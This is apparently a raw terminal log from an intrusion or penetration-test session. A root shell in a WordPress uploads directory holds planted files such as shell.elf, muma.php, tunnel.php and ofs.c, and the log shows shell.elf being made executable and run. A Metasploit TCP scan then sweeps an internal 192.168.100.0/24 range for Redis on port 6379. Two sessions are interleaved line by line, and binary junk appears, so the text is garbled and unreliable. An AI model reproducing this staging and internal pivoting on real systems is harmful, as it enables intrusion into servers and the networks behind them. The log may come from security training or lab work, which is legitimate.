 msf auxiliary(scanner/portscan/tcp) > show options
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# ./shell.elf
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# ls
a ofs shell.elf tunnel.php
Module options (auxiliary/scanner/portscan/tcp):
muma.php ofs.c tunnel.nosocket.php ?x@@@8???@@???H1?jiX??j
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# chmod 777 shell.elf
Name Current Setting Required Description
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# ./shell.elf
---- --------------- -------- -----------
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# ./shell.elf
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
^Croot@ubuntu:/var/www/html/wp-content/uploads/2023/12# ./shell.elf
PORTS 6379 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 192.168.100.0/24 yes The target address range or CIDR identifier
THREADS 20 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(scanner/portscan/tcp) > run
[*] Scanned  39 of 256 hosts (15% complete)
[*] Scanned  54 of 256 hosts (21% complete)
[*] Scanned  80 of 256 hosts (31% complete)
[+] 192.168.100.101:      - 192.168.100.101:6379 - TCP OPEN
[*] Scanned 107 of 256 hosts (41% complete)
[*] Scanned 132 of 256 hosts (51% complete)
[*] Scanned 158 of 256 hosts (61% complete)
[*] Scanned 181 of 256 hosts (70% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 235 of 256 hosts (91% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/portscan/tcp) >